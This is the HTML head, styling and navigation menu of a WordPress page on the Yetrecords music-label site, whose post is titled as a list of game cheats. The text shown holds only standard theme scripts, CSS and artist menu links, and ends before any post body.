

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/list-of-the-best-cheats-glow-green-trust-factor-hvh
body_size: 34341
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>List of the Best cheats | Glow, Green Trust Factor, HvH &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario List of the Best cheats | Glow, Green Trust Factor, HvH del feed" href="https://yetrecords.com/list-of-the-best-cheats-glow-green-trust-factor-hvh/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/14601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/list-of-the-best-cheats-glow-green-trust-factor-hvh" />
<link rel='shortlink' href='https://yetrecords.com/?p=14601' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Flist-of-the-best-cheats-glow-green-trust-factor-hvh" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Flist-of-the-best-cheats-glow-green-trust-factor-hvh&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-14601 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
